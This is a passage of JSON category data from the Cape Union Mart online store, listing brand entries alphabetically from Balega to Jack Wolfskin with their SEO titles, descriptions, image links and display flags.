Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-balega","name":"Balega"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Baseus","id":"brands-baseus","name":"Baseus","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-baseus","name":"Baseus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birst","id":"brands-birst","name":"Birst","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Birst products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"birst","pageTitle":"Birst - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-birst","name":"Birst"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Black Diamond","id":"brands-blackdiamond","name":"Black Diamond","onlineSubCategoriesCount":0,"pageDescription":"Black Diamond is one of the leaders in hiking and climbing equipment. Find a wide range of Black Diamond headlamps at Cape Union Mart. Buy online today. Free Delivery on orders over R500.","pageKeywords":"black-diamond","pageTitle":"Black Diamond - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-blackdiamond","name":"Black Diamond"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Brew Spoon","id":"brands-brewspoon","name":"Brew Spoon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Brew Spoon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"brewspoon","pageTitle":"Brew Spoon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-brewspoon","name":"Brew Spoon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bridgedale","id":"brands-bridgedale","name":"Bridgedale","onlineSubCategoriesCount":0,"pageDescription":"Bridgedale Socks is one the leading technical sock manufacturers. Find Bridgedale hiking, running and bamboo socks at Cape Union Mart.","pageKeywords":"bridgedale","pageTitle":"Bridgedale Hiking and Running Socks - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bridgedale","name":"Bridgedale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buff®","id":"brands-buff","name":"Buff®","onlineSubCategoriesCount":0,"pageDescription":"Browse our collection of Buff angler wear and scarfs at Cape Union Mart. Order Buff products online and get free delivery on orders over R500!","pageKeywords":"buff","pageTitle":"Buff® Angler Wear and Head Gear- Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buff","name":"Buff®"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bugger Off","id":"brands-buggeroff","name":"Bugger Off","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of BuggerOff products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"buggeroff","pageTitle":"BuggerOff - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-buggeroff","name":"Bugger Off"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bushnell","id":"brands-bushnell","name":"Bushnell","onlineSubCategoriesCount":0,"pageDescription":"Bushnell is the world’s number one selling binoculars and is renowned for quality and durability. Find Bushnell products at Cape Union Mart! Free Delivery on orders over R500.","pageKeywords":"bushnell","pageTitle":"Bushnell Binoculars and Optics For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bushnell","name":"Bushnell"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cape Mohair","id":"brands-capemohair","name":"Cape Mohair","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capemohair","name":"Cape Mohair"}]},{"description":"Cape Union","id":"brands-capeunion","name":"Cape Union","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart has a wide range of In-house branded products. Find Cape Union Mart Peri-Peri Basting Sauce, Flasks and Knives here! Browse and buy online.","pageKeywords":"cape-union","pageTitle":"Cape Union Mart Quality Branded Products - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-capeunion","name":"Cape Union"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Carson","id":"brands-carson","name":"Carson","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Carson products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"carson","pageTitle":"Carson - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-carson","name":"Carson"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Caterpillar","id":"brands-caterpillar","name":"Caterpillar","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Caterpillar products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"caterpillar","pageTitle":"Caterpillar - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-caterpillar","name":"Caterpillar"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Contigo","id":"brands-contigo","name":"Contigo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-contigo","name":"Contigo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"CRKT","id":"brands-crkt","name":"CRKT","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of CRKT products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crkt","pageTitle":"CRKT - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crkt","name":"CRKT"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crocs","id":"brands-crocs","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","name":"Crocs","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Crocs products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"crocs","pageTitle":"Crocs","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crocs","name":"Crocs"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1de5bf22\u002FCROCS_LOGO_MENU.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Crystal Aire","id":"brands-crystalaire","name":"Crystal Aire","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-crystalaire","name":"Crystal Aire"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Curapox","id":"brands-curapox","name":"Curapox","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-curapox","name":"Curapox"}],"c_catBannerID":"category-content-brands-curaprox","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Delkin Devices","id":"brands-delkindevices","name":"Delkin Devices","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-delkindevices","name":"Delkin Devices"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Deuter","id":"brands-deuter","name":"Deuter","onlineSubCategoriesCount":0,"pageDescription":"Deuter is one of the leading backpack brands worldwide. Find an extensive range of Deuter Backpacks at Cape Union Mart. Browse and buy online. Free Delivery on orders over R500 in SA!","pageKeywords":"deuter","pageTitle":"Buy Deuter Backpacks and Daypacks Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-deuter","name":"Deuter"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"DJI","id":"brands-dji","name":"DJI","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of DJI products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"dji","pageTitle":"DJI - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-dji","name":"DJI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Energizer","id":"brands-energizer","name":"Energizer","onlineSubCategoriesCount":0,"pageDescription":"The world leader in battery technology, Energizer has a selection of all sizes of batteries along with a range of lamps, lanterns and flashlights.","pageKeywords":"energizer","pageTitle":"Buy Energizer Batteries Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-energizer","name":"Energizer"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"EcoVessel","id":"brands-ecovessel","name":"EcoVessel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ecovessel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ecovessel","pageTitle":"Ecovessel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ecovessel","name":"EcoVessel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Eufy","id":"brands-eufy","name":"Eufy","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-eufy","name":"Eufy"}]},{"description":"Falke","id":"brands-falke","name":"Falke","onlineSubCategoriesCount":0,"pageDescription":"Known for the quality of their products, Falke have been innovating the sock industry for over 30 years. Buy Falke Socks Online.","pageKeywords":"falke","pageTitle":"Falke - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-falke","name":"Falke"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fat Gecho","id":"brands-fatgecho","name":"Fat Gecho","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fatgecho","name":"Fat Gecho"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fizan","id":"brands-fizan","name":"Fizan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-fizan","name":"Fizan"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Forever Fresh","id":"brands-foreverfresh","name":"Forever Fresh","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foreverfresh","name":"Forever Fresh"}]},{"description":"Garmin","id":"brands-garmin","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwdc5697ef\u002Fmenu-images\u002FGarmin.png","name":"Garmin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Garmin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"garmin","pageTitle":"Garmin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-garmin","name":"Garmin"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FGarmin.jpg","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FGarmin.jpg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"GoPro","id":"brands-gopro","name":"GoPro","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of GoPro products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"gopro","pageTitle":"GoPro - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gopro","name":"GoPro"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Go Travel","id":"brands-gotravel","name":"Go Travel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-gotravel","name":"Go Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hakii","id":"brands-hakii","name":"Hakii","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hakii","name":"Hakii"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"HHL","id":"brands-hhl","name":"HHL","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of HHL products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hhl","pageTitle":"HHL - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hhl","name":"HHL"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hi-Tec","id":"brands-hitec","name":"Hi-Tec","onlineSubCategoriesCount":0,"pageDescription":"Our online store has everything you'll Explore the great outdoors with the wide selection of Hi-Tec products available at Cape Union Mart. Shop in-store or online with many ways to pay!need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"hi-tec","pageTitle":"Hi-Tec - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hitec","name":"Hi-Tec"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hoka","id":"brands-hoka","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa0134ff7\u002Fbrands\u002Fstanley.png","name":"Hoka","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hoka products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hoka","pageTitle":"Hoka - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hoka","name":"Hoka"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FHoka.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FHoka.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwa372ad5d\u002Fkiosk-images\u002FHoka.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Huawei","id":"brands-huawei","name":"Huawei","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Huawei products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"huawei","pageTitle":"Huawei - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-huawei","name":"Huawei"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Humangear","id":"brands-humangear","name":"Humangear","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-humangear","name":"Humangear"}]},{"description":"Hydro Flask","id":"brands-hydroflask","name":"Hydro Flask","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Hydro Flask products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"hydroflask","pageTitle":"Hydro Flask - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-hydroflask","name":"Hydro Flask"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Insta360","id":"brands-insta360","name":"Insta360","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-insta360","name":"Insta360"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Instax","id":"brands-instax","name":"Instax","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-instax","name":"Instax"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Intex","id":"brands-intex","name":"Intex","onlineSubCategoriesCount":0,"pageDescription":"Dedicated to developing the highest quality products, Intex supplies the family with hours of fun with their range of pools, airbeds and pumps.","pageKeywords":"intex","pageTitle":"Intex - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-intex","name":"Intex"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Island Tribe","id":"brands-islandtribe","name":"Island Tribe","onlineSubCategoriesCount":0,"pageDescription":"With various formulas tailored for specific activities, Island Tribe allows all to participate in outdoor activities without worry about the harsh sun.","pageKeywords":"island tribe","pageTitle":"Island Tribe - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-islandtribe","name":"Island Tribe"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jack Wolfskin","id":"brands-jackwolfskin","name":"Jack 